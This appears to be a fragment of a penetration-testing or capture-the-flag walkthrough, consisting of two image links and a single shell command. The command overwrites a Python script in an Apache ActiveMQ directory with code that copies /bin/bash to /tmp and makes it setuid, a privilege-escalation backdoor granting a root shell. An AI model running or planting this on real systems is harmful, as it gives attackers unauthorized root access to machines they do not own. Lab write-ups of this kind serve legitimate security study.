 $ echo 'import subprocess; subprocess.run("cp /bin/bash /tmp/bash; chmod +s /tmp/bash", shell=True)' > /opt/apache-activemq-5.9.0/subscribe.py